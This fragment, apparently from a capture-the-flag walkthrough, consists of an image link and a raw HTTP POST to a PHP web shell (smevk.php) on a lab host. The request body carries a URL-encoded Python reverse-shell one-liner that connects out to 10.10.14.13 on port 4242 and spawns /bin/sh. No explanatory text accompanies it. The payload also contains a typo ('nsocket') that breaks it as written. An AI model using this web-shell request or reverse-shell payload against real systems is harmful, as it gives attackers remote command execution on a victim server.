 POST /smevk.php HTTP/1.1
Host: 10.10.10.181
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 264
Origin: http://10.10.10.181
Connection: close
Referer: http://10.10.10.181/smevk.php
Cookie: PHPSESSID=lrf8jo3jgfsjehm0ocrao0d96k
Upgrade-Insecure-Requests: 1
a=Console&c=%2Fvar%2Fwww%2Fhtml%2F&p1=
python3+-c+'import+nsocket,os,pty;s=socket.socket(socket.AF_INET,socket.SOC
K_STREAM);s.connect(("10.10.14.13",4242));os.dup2(s.fileno(),0);os.dup2(s.f
ileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'&&p2=&p3=&charset=
UTF-8